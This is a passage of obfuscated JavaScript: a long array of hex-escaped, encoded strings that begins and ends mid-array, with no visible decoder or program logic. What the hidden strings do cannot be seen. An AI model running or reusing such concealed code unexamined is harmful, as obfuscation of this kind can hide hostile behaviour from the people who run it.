8\x44\x75\x58\x76\x44\x71\x6a\x34\x3d','\x77\x71\x46\x6b\x77\x72\x72\x43\x72\x63\x4f\x4a\x58\x51\x3d\x3d','\x43\x44\x55\x73','\x57\x6b\x49\x4c\x77\x70\x54\x44\x71\x58\x34\x3d','\x77\x36\x76\x44\x6a\x69\x55\x66\x77\x70\x63\x3d','\x55\x38\x4b\x76\x77\x71\x34\x3d','\x77\x70\x72\x44\x6a\x47\x45\x3d','\x77\x70\x55\x31\x77\x34\x6e\x43\x67\x56\x41\x45','\x49\x32\x38\x50','\x55\x6a\x54\x44\x71\x51\x3d\x3d','\x77\x6f\x6a\x44\x6c\x73\x4b\x54\x46\x38\x4b\x47\x77\x72\x70\x73\x56\x63\x4f\x2b\x77\x36\x30\x3d','\x77\x71\x51\x64\x77\x36\x55\x3d','\x65\x4d\x4b\x6f\x77\x6f\x45\x55\x77\x34\x31\x51','\x52\x32\x58\x44\x67\x67\x3d\x3d','\x77\x35\x41\x65\x5a\x41\x3d\x3d','\x65\x4d\x4b\x35\x77\x70\x7a\x44\x6b\x63\x4b\x48','\x77\x72\x30\x62\x77\x34\x49\x3d','\x77\x72\x7a\x44\x6e\x73\x4f\x48','\x49\x38\x4b\x6a\x77\x70\x4d\x3d','\x77\x37\x42\x4e\x55\x38\x4f\x4a\x57\x52\x33\x43\x6e\x33\x4d\x3d','\x4c\x73\x4f\x76\x47\x38\x4b\x71\x77\x36\x6f\x52','\x41\x58\x33\x43\x6e\x41\x3d\x3d','\x77\x70\x76\x44\x70\x77\x31\x77\x77\x6f\x44\x44\x69\x63\x4f\x65\x63\x53\x73\x6b\x77\x34\x44\x44\x6a\x4d\x4f\x6b\x77\x36\x6c\x75\x64\x77\x3d\x3d','\x77\x72\x5a\x75\x55\x63\x4b\x64\x53\x77\x6b\x3d','\x77\x35\x37\x44\x67\x51\x77\x3d','\x4e\x73\x4b\x57\x77\x36\x51\x3d','\x4e\x31\x6a\x43\x69\x51\x3d\x3d','\x46\x4d\x4f\x66\x77\x71\x50\x44\x71\x63\x4f\x45\x77\x71\x48\x44\x75\x48\x34\x50\x77\x34\x7a\x43\x70\x38\x4f\x50\x41\x73\x4b\x2f\x77\x72\x39\x49\x77\x72\x4d\x3d','\x77\x36\x68\x33\x44\x4d\x4b\x47\x44\x68\x33\x44\x6d\x45\x2f\x44\x67\x67\x3d\x3d','\x77\x6f\x62\x43\x67\x63\x4b\x52\x61\x31\x41\x3d','\x4d\x4d\x4f\x6b\x59\x77\x3d\x3d','\x77\x35\x33\x43\x6a\x33\x2f\x43\x71\x41\x50\x44\x68\x67\x3d\x3d','\x41\x63\x4b\x63\x77\x6f\x77\x3d','\x4f\x4d\x4b\x32\x41\x41\x3d\x3d','\x4a\x47\x7a\x43\x6a\x51\x45\x47\x77\x6f\x48\x43\x70\x38\x4f\x76\x59\x52\x4c\x43\x73\x41\x3d\x3d','\x77\x34\x58\x44\x6a\x38\x4b\x49\x46\x4d\x4b\x4b\x77\x72\x4a\x32','\x46\x38\x4b\x65\x54\x48\x76\x44\x76\x4d\x4f\x31','\x77\x35\x77\x63\x77\x37\x67\x3d','\x77\x6f\x50\x43\x72\x53\x48\x44\x74\x6d\x6b\x7a','\x77\x36\x2f\x44\x75\x41\x67\x3d','\x77\x6f\x68\x66\x46\x63\x4f\x4a\x54\x4d\x4b\x37\x49\x4d\x4f\x43\x77\x6f\x4c\x44\x6a\x48\x72\x44\x71\x4d\x4b\x44\x63\x44\x54\x44\x6f\x6d\x6f\x41\x42\x4d\x4b\x7a\x44\x77\x3d\x3d','\x57\x42\x4c\x44\x74\x6e\x44\x44\x72\x54\x4d\x3d','\x77\x37\x34\x5a\x65\x41\x3d\x3d','\x77\x34\x58\x44\x6a\x38\x4b\x49\x46\x4d\x4b\x4b\x77\x72\x4a\x61\x58\x73\x4f\x6a\x77\x37\x33\x43\x68\x51\x62\x44\x6e\x38\x4f\x4f\x77\x70\x6a\x43\x70\x46\x39\x4a\x77\x37\x39\x43\x77\x6f\x4a\x33\x4c\x63\x4f\x32\x43\x4d\x4b\x47','\x77\x37\x54\x44\x67\x53\x30\x50\x77\x6f\x72\x43\x67\x67\x45\x3d','\x4c\x73\x4f\x56\x77\x71\x59\x3d','\x43\x38\x4b\x58\x56\x33\x76\x44\x6f\x63\x4f\x7a\x5a\x73\x4f\x74\x77\x35\x4d\x4e\x77\x70\x6b\x73\x77\x71\x41\x69\x77\x37\x56\x57\x41\x6d\x72\x43\x68\x33\x4e\x55\x77\x70\x55\x46\x77\x71\x72\x44\x6f\x63\x4f\x52\x77\x6f\x34\x33\x77\x37\x54\x44\x6b\x78\x4e\x49\x77\x70\x64\x4f\x77\x35\x4c\x43\x69\x51\x3d\x3d','\x65\x58\x4c\x44\x6b\x30\x33\x44\x69\x41\x62\x44\x71\x4d\x4b\x67\x4c\x77\x3d\x3d','\x77\x34\x55\x74\x65\x52\x78\x57','\x51\x78\x58\x44\x6f\x68\x31\x75\x55\x32\x67\x3d','\x77\x72\x68\x76\x77\x72\x44\x43\x72\x38\x4f\x62\x58\x4d\x4b\x7a\x77\x35\x4a\x63','\x77\x35\x52\x70\x77\x6f\x6b\x4b\x77\x36\x50\x44\x67\x38\x4b\x50\x61\x42\x64\x5a\x4d\x55\x7a\x44\x69\x63\x4b\x4a\x77\x6f\x41\x50\x77\x35\x50\x43\x74\x46\x50\x43\x76\x63\x4f\x4a\x4e\x4d\x4b\x44\x77\x6f\x6f\x68\x66\x38\x4f\x63\x61\x31\x4d\x6a\x63\x79\x6c\x37\x61\x41\x3d\x3d','\x77\x34\x70\x4d\x49\x78\x31\x33\x77\x70\x41\x79\x61\x7a\x31\x41\x77\x37\x68\x75','\x77\x70\x76\x44\x6a\x4d\x4f\x58','\x4d\x4d\x4b\x35\x77\x6f\x33\x44\x6d\x4d\x4b\x4e\x77\x70\x6f\x63\x46\x6a\x77\x3d','\x77\x70\x50\x43\x6d\x4d\x4b\x52\x5a\x30\x6f\x6d\x54\x4d\x4f\x78\x77\x70\x67\x72\x45\x63\x4f\x6f\x4b\x4d\x4f\x78\x77\x72\x74\x32\x65\x63\x4b\x44\x77\x71\x73\x6a\x77\x72\x45\x3d','\x77\x71\x50\x44\x6f\x38\x4f\x33','\x5a\x38\x4b\x39\x77\x6f\x4d\x61\x77\x34\x30\x3d','\x77\x70\x73\x71\x77\x37\x30\x3d','\x4c\x47\x56\x6f','\x66\x38\x4f\x43\x77\x34\x37\x44\x67\x6d\x64\x76\x5a\x51\x3d\x3d','\x77\x34\x48\x43\x6e\x32\x4c\x43\x70\x77\x3d\x3d','\x4f\x57\x4c\x43\x6b\x6c\x62\x43\x6b\x42\x54\x43\x71\x51\x3d\x3d','\x49\x38\x4b\x2b\x77\x6f\x58\x44\x6d\x4d\x4b\x46\x77\x70\x49\x66\x46\x67\x3d\x3d','\x77\x36\x68\x71\x77\x72\x49\x3d','\x77\x70\x62\x43\x71\x63\x4b\x4d','\x5a\x73\x4f\x41\x77\x35\x2f\x44\x67\x48\x5a\x4f\x58\x47\x7a\x44\x68\x4d\x4f\x2f\x50\x67\x3d\x3d','\x77\x70\x78\x47\x4b\x63\x4b\x33\x4d\x63\x4b\x65\x77\x36\x50\x43\x75\x77\x3d\x3d','\x44\x45\x70\x61','\x77\x35\x48\x44\x68\x73\x4b\x4c\x47\x73\x4b\x41\x77\x72\x6c\x52\x51\x73\x4f\x72\x77\x36\x77\x3d','\x4d\x63\x4b\x67\x77\x72\x48\x44\x6b\x38\x4b\x52\x77\x35\x34\x37\x77\x35\x42\x67','\x45\x77\x4d\x74\x77\x37\x34\x3d','\x77\x72\x7a\x44\x68\x52\x38\x5a\x77\x71\x70\x45','\x77\x34\x50\x44\x75\x43\x46\x6b','\x43\x63\x4f\x63\x77\x72\x54\x44\x70\x38\x4f\x42\x77\x71\x6f\x3d','\x41\x77\x4d\x74\x77\x36\x48\x44\x6f\x32\x48\x43\x69\x67\x3d\x3d','\x58\x78\x7a\x44\x75\x52\x31\x7a\x56\x51\x3d\x3d','\x77\x35\x55\x46\x5a\x41\x3d\x3d','\x65\x38\x4b\x62\x77\x71\x30\x3d','\x77\x34\x4d\x2f\x77\x34\x49\x3d','\x77\x35\x7a\x44\x6f\x42\x51\x3d','\x77\x6f\x42\x58\x50\x77\x3d\x3d','\x77\x35\x4c\x43\x71\x79\x37\x44\x76\x33\x4d\x30\x61\x6b\x37\x43\x76\x32\x4a\x39\x77\x72\x7a\x44\x6e\x38\x4f\x56\x77\x37\x6e\x43\x69\x41\x3d\x3d','\x77\x36\x37\x44\x70\x54\x70\x2f\x4c\x4d\x4f\x6c\x66\x6b\x77\x3d','\x77\x70\x70\x49\x77\x6f\x4d\x3d','\x55\x42\x4e\x42\x77\x34\x48\x44\x69\x55\x2f\x43\x6b\x43\x72\x44\x6e\x38\x4b\x41\x77\x70\x72\x44\x6f\x4d\x4f\x78\x77\x34\x4c\x43\x6c\x73\x4f\x69\x48\x58\x34\x31\x77\x37\x41\x74\x56\x48\x6e\x43\x6f\x56\x37\x44\x6a\x68\x39\x37\x54\x73\x4f\x64\x4f\x30\x6c\x46\x77\x70\x52\x55\x46\x55\x66\x43\x6a\x46\x33\x43\x6f\x51\x3d\x3d','\x77\x36\x31\x57\x77\x36\x34\x66\x77\x36\x70\x6e','\x43\x4d\x4b\x4f\x51\x47\x2f\x44\x76\x4d\x4f\x76','\x49\x73\x4b\x34\x54\x58\x49\x3d','\x4e\x4d\x4f\x32\x65\x38\x4f\x55\x41\x38\x4b\x36\x44\x6c\x4d\x78','\x77\x71\x76\x44\x73\x73\x4f\x31\x45\x38\x4b\x61\x77\x34\x34\x3d','\x57\x68\x62\x44\x72\x6e\x37\x44\x76\x6a\x6f\x46\x57\x44\x52\x73\x77\x6f\x33\x43\x71\x55\x39\x6e\x41\x48\x73\x3d','\x77\x35\x44\x44\x70\x51\x42\x72\x77\x6f\x73\x3d','\x64\x55\x76\x44\x69\x52\x68\x55\x77\x71\x6f\x3d','\x77\x36\x31\x63\x77\x70\x52\x48\x77\x35\x41\x7a\x56\x6d\x4e\x46\x43\x57\x7a\x44\x71\x79\x41\x74\x77\x6f\x42\x34\x77\x35\x45\x3d','\x4d\x38\x4b\x32\x77\x6f\x58\x44\x69\x4d\x4b\x4f','\x77\x71\x2f\x44\x75\x73\x4f\x73\x4c\x73\x4b\x50\x77\x35\x42\x55','\x77\x70\x76\x43\x6b\x4d\x4b\x4c\x61\x30\x4d\x6d\x56\x63\x4f\x37\x77\x34\x70\x73\x45\x73\x4b\x6b\x4b\x4d\x4f\x34\x77\x72\x5a\x39\x62\x4d\x4f\x45\x77\x71\x6b\x6a\x77\x72\x74\x64\x66\x41\x49\x66\x46\x38\x4f\x38','\x77\x6f\x78\x53\x4b\x38\x4b\x68\x49\x41\x3d\x3d','\x77\x35\x4e\x70\x77\x70\x73\x3d','\x5a\x4d\x4b\x68\x77\x70\x6f\x55\x77\x35\x42\x57\x62\x51\x3d\x3d','\x77\x37\x42\x43\x77\x37\x6f\x46\x77\x37\x6c\x30\x42\x73\x4b\x52\x57\x73\x4f\x57\x77\x71\x38\x78\x77\x35\x46\x33\x77\x36\x64\x5a\x64\x33\x49\x3d','\x45\x73\x4f\x53\x77\x72\x72\x44\x75\x38\x4f\x49','\x4e\x4d\x4b\x2f\x77\x72\x58\x44\x6c\x63\x4b\x32\x77\x35\x59\x73\x77\x35\x4d\x3d','\x4a\x32\x2f\x43\x6b\x56\x6a\x43\x6e\x68\x76\x43\x72\x73\x4b\x7a\x62\x73\x4b\x47\x77\x72\x66\x44\x6d\x38\x4f\x48\x65\x63\x4f\x54\x48\x63\x4b\x32\x77\x36\x4a\x2f','\x44\x63\x4b\x61\x54\x6d\x6e\x44\x72\x51\x3d\x3d','\x77\x6f\x34\x31\x77\x34\x58\x43\x67\x6c\x59\x46\x77\x72\x76\x43\x69\x51\x67\x3d','\x77\x72\x31\x74\x77\x72\x58\x43\x76\x73\x4f\x62\x57\x73\x4b\x76\x77\x35\x6f\x3d','\x43\x38\x4b\x58\x56\x33\x76\x44\x6f\x63\x4f\x7a\x5a\x73\x4f\x74\x77\x35\x4d\x4e\x77\x34\x45\x72\x77\x72\x6f\x76\x77\x37\x39\x41\x50\x67\x3d\x3d','\x4a\x6b\x63\x65\x77\x70\x48\x44\x72\x48\x37\x43\x72\x68\x50\x44\x69\x38\x4f\x64\x77\x34\x37\x44\x6f\x63\x4b\x79','\x77\x72\x39\x7a\x56\x73\x4b\x4a\x53\x78\x49\x3d','\x77\x6f\x4c\x43\x6c\x4d\x4b\x66\x61\x55\x30\x7a\x64\x4d\x4f\x47\x77\x37\x51\x3d','\x77\x37\x2f\x44\x73\x67\x42\x34\x4b\x73\x4f\x2f','\x77\x70\x48\x44\x75\x73\x4f\x30\x41\x63\x4b\x41\x77\x34\x6c\x65\x4e\x67\x3d\x3d','\x49\x4d\x4b\x76\x77\x6f\x44\x44\x6a\x73\x4b\x66\x77\x6f\x41\x3d','\x77\x6f\x67\x6b\x77\x36\x46\x4d\x77\x71\x37\x43\x6f\x4d\x4b\x79\x77\x36\x6b\x78\x77\x72\x45\x34','\x77\x37\x37\x44\x68\x7a\x73\x46\x77\x70\x2f\x43\x71\x41\x3d\x3d','\x77\x35\x44\x44\x6d\x38\x4b\x55\x41\x4d\x4b\x58\x77\x71\x38\x3d','\x77\x34\x7a\x44\x67\x73\x4b\x54\x46\x38\x4b\x47\x77\x71\x51\x3d','\x77\x71\x68\x35\x77\x72\x33\x43\x75\x63\x4f\x4a\x52\x67\x3d\x3d','\x77\x35\x6a\x44\x72\x54\x64\x69\x4c\x51\x3d\x3d','\x77\x36\x5a\x46\x77\x6f\x74\x64\x77\x34\x4d\x68','\x77\x35\x6a\x44\x72\x53\x41\x3d','\x77\x70\x39\x4c\x4c\x73\x4b\x6e\x4d\x63\x4b\x45','\x77\x34\x55\x38\x63\x78\x52\x51\x62\x41\x3d\x3d','\x77\x37\x6a\x44\x6c\x79\x41\x5a\x77\x6f\x62\x43\x76\x67\x3d\x3d','\x42\x63\x4f\x45\x77\x72\x50\x44\x76\x63\x4f\x43\x77\x71\x4c\x44\x6a\x6d\x34\x61','\x77\x71\x70\x2b\x57\x63\x4b\x63\x56\x67\x2f\x43\x71\x46\x62\x43\x68\x4d\x4f\x43\x4b\x45\x49\x3d','\x77\x34\x46\x39\x77\x70\x55\x65\x77\x37\x37\x44\x6e\x67\x3d\x3d','\x77\x70\x48\x44\x6c\x63\x4f\x79\x43\x63\x4b\x4a\x77\x35\x56\x46\x4e\x73\x4b\x63\x65\x44\x73\x3d','\x41\x63\x4f\x4c\x77\x72\x2f\x44\x76\x63\x4f\x5a\x77\x72\x77\x3d','\x77\x34\x64\x4f\x4d\x45\x56\x34\x4b\x42\x33\x44\x6d\x78\x59\x41\x61\x43\x76\x44\x75\x41\x3d\x3d','\x77\x35\x63\x4b\x66\x6d\x46\x70\x77\x72\x6f\x3d','\x50\x38\x4b\x42\x48\x46\x50\x43\x76\x57\x70\x6d\x46\x38\x4b\x69\x47\x73\x4f\x55\x55\x73\x4b\x4a\x77\x34\x6e\x43\x74\x79\x34\x43\x4f\x67\x37\x43\x6f\x38\x4f\x49\x4b\x38\x4b\x46','\x66\x30\x4e\x33\x59\x4d\x4f\x46\x50\x77\x3d\x3d','\x77\x71\x56\x67\x49\x73\x4b\x34\x49\x4d\x4b\x5a\x77\x36\x58\x43\x6f\x46\x66\x43\x6e\x4d\x4b\x6e\x4e\x6c\x77\x79\x77\x35\x62\x44\x68\x7a\x33\x43\x72\x73\x4f\x65\x66\x73\x4f\x74\x66\x41\x3d\x3d','\x77\x34\x46\x62\x61\x67\x74\x37\x77\x70\x63\x3d','\x66\x6c\x52\x39\x5a\x73\x4f\x63\x4b\x52\x50\x44\x72\x4d\x4b\x4c\x61\x7a\x62\x43\x6c\x38\x4b\x57\x77\x6f\x33\x44\x69\x67\x78\x49\x4e\x6a\x4c\x43\x6e\x4d\x4f\x62\x77\x35\x33\x44\x75\x6d\x39\x32\x54\x4d\x4f\x7a\x52\x38\x4f\x79\x77\x34\x4d\x3d','\x77\x35\x4d\x6c\x66\x41\x5a\x57\x64\x67\x3d\x3d','\x77\x35\x74\x39\x64\x38\x4f\x59\x53\x52\x44\x43\x67\x33\x33\x43\x6a\x4d\x4f\x59\x64\x63\x4f\x50\x77\x72\x30\x30\x54\x6a\x49\x6d\x77\x71\x74\x4e\x77\x36\x72\x43\x70\x67\x3d\x3d','\x77\x6f\x76\x43\x70\x79\x7a\x44\x70\x48\x41\x2b\x63\x42\x72\x44\x74\x44\x42\x2f\x77\x72\x54\x44\x69\x63\x4f\x72\x77\x36\x7a\x43\x6e\x6c\x50\x44\x6c\x58\x4d\x35\x5a\x48\x52\x73\x52\x44\x59\x66\x4f\x38\x4f\x73\x77\x71\x6e\x44\x73\x63\x4f\x72\x54\x4d\x4f\x74\x77\x35\x6c\x52\x77\x6f\x72\x43\x72\x51\x3d\x3d','\x77\x6f\x5a\x76\x77\x71\x5a\x53\x59\x63\x4b\x55\x77\x6f\x48\x43\x69\x6b\x37\x43\x76\x73\x4b\x68\x77\x71\x48\x43\x72\x73\x4b\x6f\x77\x6f\x51\x2b\x54\x4d\x4b\x47\x77\x72\x42\x53\x4c\x63\x4b\x32\x77\x36\x37\x44\x70\x48\x66\x43\x75\x4d\x4f\x6c\x77\x35\x4d\x3d','\x77\x71\x70\x35\x55\x4d\x4b\x5a\x57\x68\x4c\x43\x6e\x78\x33\x43\x68\x4d\x4f\x4f\x4f\x56\x52\x41\x51\x7a\x38\x3d','\x41\x6e\x48\x43\x6a\x38\x4f\x72\x46\x52\x55\x3d','\x77\x35\x56\x45\x4c\x33\x64\x6b\x4d\x78\x77\x3d','\x77\x37\x72\x44\x67\x79\x59\x49\x77\x70\x50\x43\x6f\x55\x6b\x33\x77\x6f\x2f\x43\x6a\x38\x4f\x69\x77\x6f\x72\x43\x6e\x63\x4f\x45','\x4e\x73\x4b\x32\x77\x71\x58\x44\x6c\x4d\x4b\x35\x77\x34\x73\x37','\x41\x45\x67\x46\x77\x70\x72\x44\x75\x33\x66\x44\x6d\x43\x7a\x44\x6d\x38\x4f\x59\x77\x34\x6a\x44\x70\x38\x4b\x31\x77\x6f\x59\x3d','\x77\x36\x77\x68\x77\x35\x76\x43\x73\x78\x41\x53','\x77\x34\x49\x41\x65\x48\x46\x34\x77\x72\x72\x43\x70\x51\x3d\x3d','\x77\x36\x62\x43\x6a\x33\x50\x43\x6a\x67\x54\x44\x6e\x63\x4f\x6e\x62\x46\x6e\x44\x74\x38\x4b\x6a','\x44\x58\x56\x4a\x66\x78\x67\x53','\x63\x55\x76\x44\x6c\x67\x6c\x53\x77\x71\x72\x43\x6e\x4d\x4f\x78\x77\x36\x44\x43\x69\x47\x55\x75\x48\x41\x3d\x3d','\x77\x70\x66\x44\x6a\x4d\x4f\x59','\x66\x56\x64\x78\x63\x63\x4f\x51\x49\x43\x6e\x44\x73\x4d\x4f\x4d\x52\x31\x54\x44\x6e\x63\x4b\x55\x77\x6f\x50\x44\x67\x52\x78\x41\x4c\x41\x3d\x3d','\x50\x73\x4b\x32\x53\x47\x6b\x63','\x47\x4d\x4b\x41\x64\x58\x56\x6d\x77\x36\x48\x44\x6f\x44\x6e\x44\x71\x46\x6e\x43\x6a\x38\x4b\x35\x50\x41\x72\x44\x6d\x42\x4c\x43\x6d\x67\x3d\x3d','\x4a\x73\x4b\x44\x77\x37\x4c\x44\x74\x73\x4f\x42','\x4e\x73\x4f\x6c\x4a\x73\x4b\x35\x77\x36\x77\x51\x61\x4d\x4f\x48','\x77\x6f\x55\x6b\x77\x37\x74\x4a\x77\x70\x6e\x43\x71\x63\x4b\x6e\x77\x36\x67\x33\x77\x37\x41\x32\x77\x36\x37\x44\x6a\x4d\x4b\x66\x77\x6f\x34\x49\x57\x41\x77\x3d','\x77\x71\x33\x44\x6e\x42\x51\x47\x77\x72\x74\x44','\x49\x63\x4f\x36\x41\x4d\x4b\x4f\x77\x37\x49\x59\x64\x63\x4f\x54','\x77\x70\x5a\x53\x46\x73\x4f\x48\x51\x73\x4b\x30\x43\x38\x4f\x49\x77\x6f\x6a\x43\x6c\x69\x6a\x44\x74\x63\x4b\x50\x49\x44\x45\x3d','\x41\x6c\x77\x44\x77\x6f\x76\x44\x72\x6d\x67\x3d','\x4b\x38\x4b\x67\x77\x72\x66\x44\x6b\x63\x4b\x6c','\x4b\x38\x4b\x32\x77\x70\x2f\x44\x6c\x4d\x4b\x4d\x77\x70\x49\x47\x48\x43\x6f\x79\x52\x63\x4b\x4f\x77\x35\x4a\x4a\x5a\x48\x30\x54\x77\x37\x56\x78\x77\x71\x63\x3d','\x77\x6f\x67\x71\x77\x36\x4e\x4f\x77\x70\x76\x43\x71\x38\x4b\x6e\x77\x36\x34\x71\x77\x72\x41\x3d','\x77\x35\x67\x38\x59\x78\x78\x46\x5a\x48\x68\x76\x58\x38\x4b\x77\x57\x73\x4b\x44\x77\x72\x72\x44\x74\x73\x4f\x37\x77\x70\x50\x43\x6e\x38\x4f\x58\x77\x70\x44\x44\x75\x4d\x4b\x64\x55\x73\x4b\x65','\x77\x71\x7a\x44\x69\x38\x4f\x52\x77\x70\x30\x6f','\x77\x70\x6e\x43\x6b\x4d\x4b\x54\x5a\x56\x45\x6d\x52\x73\x4f\x78','\x65\x78\x58\x44\x73\x6e\x4c\x44\x75\x69\x39\x66\x58\x43\x4d\x37\x77\x6f\x6a\x44\x70\x46\x5a\x71\x41\x57\x33\x43\x70\x6d\x6a\x43\x6d\x6c\x58\x44\x73\x7a\x74\x71\x64\x38\x4f\x2f\x62\x51\x3d\x3d','\x4f\x6e\x58\x43\x6c\x51\x51\x4b\x77\x70\x33\x43\x75\x51\x3d\x3d','\x44\x41\x4d\x6e\x77\x37\x6b\x3d','\x64\x45\x35\x7a\x63\x63\x4f\x55\x50\x6a\x77\x3d','\x41\x38\x4b\x4d\x64\x58\x5a\x39\x77\x37\x34\x3d','\x77\x72\x2f\x44\x6a\x52\x4d\x52\x77\x71\x42\x48\x77\x34\x52\x59\x55\x4d\x4f\x6f\x50\x55\x6a\x44\x75\x54\x4c\x44\x74\x73\x4b\x6d\x52\x63\x4b\x5a\x77\x6f\x55\x74','\x48\x6d\x78\x4d\x65\x51\x6b\x3d','\x77\x71\x70\x6e\x50\x67\x3d\x3d','\x77\x36\x59\x73\x77\x34\x62\x43\x70\x52\x59\x32\x4c\x78\x6f\x79\x52\x51\x3d\x3d','\x77\x6f\x4c\x43\x6d\x4d\x4b\x54\x5a\x6b\x73\x77\x44\x38\x4f\x37\x77\x34\x30\x32\x42\x38\x4b\x36\x46\x63\x4f\x36\x77\x72\x5a\x30\x64\x38\x4b\x65\x77\x37\x68\x37\x77\x36\x55\x3d','\x77\x35\x6b\x4e\x77\x34\x73\x3d','\x77\x71\x48\x44\x76\x38\x4f\x6f\x42\x63\x4b\x63\x77\x37\x56\x55\x4d\x73\x4b\x61\x59\x69\x6f\x3d','\x45\x38\x4f\x61\x77\x72\x6a\x44\x71\x73\x4f\x43\x77\x72\x6a\x43\x69\x55\x77\x53\x77\x35\x72\x43\x68\x63\x4f\x74\x4a\x4d\x4b\x7a\x77\x72\x35\x43\x77\x71\x58\x44\x69\x45\x4c\x44\x70\x79\x6e\x43\x76\x38\x4b\x6a\x61\x73\x4f\x49\x43\x58\x5a\x36','\x5a\x6c\x62\x44\x6a\x67\x39\x50\x77\x71\x73\x3d','\x77\x70\x70\x6b\x77\x72\x62\x43\x6a\x63\x4f\x78\x5a\x38\x4b\x34\x77\x35\x6c\x63\x77\x6f\x62\x43\x73\x63\x4f\x47\x52\x6c\x54\x44\x6f\x38\x4f\x6a\x44\x63\x4f\x49\x46\x63\x4f\x4e\x65\x41\x3d\x3d','\x4c\x4d\x4b\x48\x48\x33\x62\x43\x70\x32\x6b\x6e\x47\x63\x4b\x73\x41\x4d\x4f\x4f\x53\x63\x4b\x56\x77\x37\x2f\x43\x75\x7a\x51\x5a\x4f\x6b\x2f\x43\x75\x38\x4f\x4c\x48\x63\x4b\x44\x45\x48\x70\x43\x47\x73\x4f\x32\x4e\x41\x3d\x3d','\x77\x71\x33\x44\x70\x63\x4f\x79\x45\x38\x4b\x61\x77\x34\x39\x45\x4f\x4d\x4b\x4a\x5a\x53\x77\x3d','\x77\x6f\x48\x43\x6e\x73\x4b\x75\x64\x6c\x59\x75\x54\x38\x4f\x7a','\x56\x73\x4b\x69\x77\x6f\x41\x66\x77\x35\x78\x5a\x63\x4d\x4b\x37\x41\x38\x4f\x34\x77\x36\x31\x67\x77\x35\x6e\x43\x6d\x73\x4f\x4e\x77\x72\x4c\x44\x6c\x63\x4f\x5a\x61\x38\x4b\x74\x77\x37\x4d\x46\x77\x71\x54\x44\x69\x78\x6a\x43\x71\x55\x48\x43\x75\x63\x4f\x77\x77\x34\x4e\x69\x55\x73\x4f\x45\x56\x73\x4f\x2f\x77\x70\x74\x68\x77\x34\x66\x43\x72\x63\x4f\x67\x53\x6c\x33\x43\x70\x63\x4f\x47\x46\x44\x64\x6b\x77\x36\x74\x73\x77\x6f\x6f\x4e\x66\x4d\x4b\x48\x77\x36\x72\x43\x73\x51\x4c\x44\x6d\x45\x4c\x43\x6d\x38\x4f\x6c\x77\x37\x45\x66\x48\x63\x4b\x78\x77\x72\x70\x4a\x77\x36\x6f\x48\x44\x38\x4f\x6b\x77\x72\x54\x44\x6d\x4d\x4b\x44\x77\x70\x50\x43\x70\x4d\x4b\x4c\x77\x70\x4c\x43\x76\x6a\x7a\x44\x76\x63\x4b\x51\x77\x72\x56\x6d\x48\x51\x3d\x3d','\x4d\x73\x4b\x79\x77\x72\x6a\x44\x6c\x4d\x4b\x31','\x77\x70\x64\x74\x57\x67\x3d\x3d','\x77\x35\x62\x44\x75\x43\x51\x3d','\x77\x35\x50\x44\x71\x67\x68\x37\x77\x6f\x6a\x44\x6a\x38\x4f\x45\x4e\x43\x6f\x3d','\x77\x34\x66\x43\x6a\x32\x50\x43\x76\x42\x37\x44\x67\x63\x4f\x73\x63\x67\x3d\x3d','\x77\x72\x6a\x44\x72\x38\x4f\x75\x45\x38\x4b\x48\x77\x35\x4a\x66\x4b\x41\x3d\x3d','\x77\x35\x76\x44\x6a\x4d\x4b\x5a\x46\x67\x3d\x3d','\x77\x70\x48\x43\x6e\x73\x4b\x65\x64\x30\x6b\x69\x54\x38\x4f\x67\x77\x70\x59\x6d\x44\x63\x4b\x72\x4b\x4d\x4f\x79\x77\x72\x70\x39\x61\x38\x4b\x6e\x77\x71\x6f\x69\x77\x72\x41\x3d','\x77\x72\x6a\x44\x71\x38\x4f\x77\x46\x63\x4b\x4c','\x77\x70\x78\x63\x41\x38\x4f\x62\x53\x4d\x4b\x77\x45\x63\x4f\x54\x77\x72\x66\x44\x6c\x79\x50\x44\x6f\x77\x3d\x3d','\x77\x72\x39\x39\x58\x73\x4b\x57\x45\x52\x58\x43\x67\x32\x44\x43\x68\x73\x4f\x5a\x49\x6b\x6c\x4f\x42\x48\x6a\x44\x6e\x77\x56\x6b\x77\x6f\x4a\x4d\x64\x6c\x67\x3d','\x77\x71\x50\x44\x74\x57\x58\x43\x73\x48\x45\x3d','\x77\x71\x35\x6b\x62\x4d\x4b\x4f\x54\x51\x6a\x43\x67\x6c\x51\x3d','\x77\x70\x5a\x53\x46\x73\x4f\x48\x51\x73\x4b\x30\x43\x38\x4f\x49\x77\x6f\x6a\x43\x6c\x69\x54\x44\x71\x63\x4b\x43\x50\x69\x48\x44\x72\x57\x73\x4f\x41\x73\x4b\x7a\x55\x73\x4f\x6e\x4c\x48\x77\x3d','\x64\x38\x4b\x69\x77\x6f\x45\x64\x77\x35\x78\x62\x61\x73\x4f\x36\x47\x4d\x4f\x76','\x4b\x4d\x4f\x6a\x65\x51\x3d\x3d','\x77\x6f\x38\x67\x77\x37\x74\x4a\x77\x70\x33\x43\x72\x63\x4b\x48\x77\x37\x34\x31\x77\x72\x73\x3d','\x77\x37\x68\x57\x77\x36\x49\x50\x77\x36\x70\x38\x48\x63\x4b\x51','\x4f\x6d\x33\x43\x6c\x56\x54\x43\x6e\x42\x54\x44\x74\x4d\x4b\x72\x64\x63\x4f\x4d\x77\x72\x54\x44\x6c\x67\x3d\x3d','\x62\x56\x4a\x36\x5a\x38\x4f\x5a','\x77\x71\x6e\x44\x69\x63\x4f\x50\x77\x6f\x30\x6f\x53\x6e\x67\x61\x77\x37\x2f\x44\x70\x63\x4f\x4d\x77\x37\x74\x42','\x44\x4d\x4f\x57\x77\x72\x2f\x44\x71\x63\x4f\x46\x77\x72\x73\x3d','\x63\x63\x4b\x69\x77\x6f\x34\x44\x77\x35\x41\x3d','\x77\x34\x46\x4d\x59\x67\x68\x6d\x77\x72\x73\x42\x59\x44\x74\x41\x77\x37\x46\x35\x77\x72\x39\x33\x77\x37\x6a\x44\x6a\x41\x3d\x3d','\x48\x73\x4b\x44\x53\x32\x2f\x44\x76\x4d\x4f\x75','\x44\x57\x4a\x42\x66\x41\x55\x2b\x77\x70\x50\x43\x6f\x79\x39\x75\x64\x48\x4a\x42\x4a\x73\x4b\x4c','\x63\x63\x4b\x69\x77\x72\x67\x57\x77\x35\x74\x36\x62\x4d\x4f\x38\x41\x4d\x4f\x79\x77\x37\x68\x33\x77\x37\x4c\x43\x6c\x63\x4b\x65\x77\x72\x4c\x44\x68\x73\x4f\x43\x61\x38\x4b\x67\x77\x36\x55\x45','\x77\x70\x44\x43\x69\x63\x4b\x55\x63\x56\x41\x30','\x48\x32\x52\x4f\x61\x41\x4d\x57\x77\x35\x6a\x43\x6b\x78\x4a\x6a\x58\x6b\x46\x67\x45\x73